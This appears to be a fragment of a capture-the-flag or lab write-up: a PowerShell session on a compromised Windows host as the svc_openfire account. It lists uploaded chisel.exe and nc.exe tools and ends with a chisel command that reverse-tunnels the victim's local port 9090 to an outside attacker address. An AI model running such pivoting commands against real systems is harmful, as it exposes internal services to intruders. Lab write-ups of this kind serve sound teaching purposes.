 PS C:\Users\svc_openfire> ls
Directory: C:\Users\svc_openfire
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/22/2024 1:36 PM 3D Objects
d-r--- 1/22/2024 1:36 PM Contacts
d-r--- 1/22/2024 1:37 PM Desktop
d-r--- 1/22/2024 1:36 PM Documents
d-r--- 1/22/2024 1:36 PM Downloads
d-r--- 1/22/2024 1:36 PM Favorites
d-r--- 1/22/2024 1:36 PM Links
d-r--- 1/22/2024 1:36 PM Music
d-r--- 1/22/2024 1:36 PM Pictures
d-r--- 1/22/2024 1:36 PM Saved Games
d-r--- 1/22/2024 1:36 PM Searches
d-r--- 1/22/2024 1:36 PM Videos
-a---- 1/29/2025 2:48 PM 9760768 chisel.exe
-a---- 1/29/2025 2:49 PM 59392 nc.exe
PS C:\Users\svc_openfire> ./chisel.exe client 10.10.14.17:8001 R:2000:127.0.0.1:9090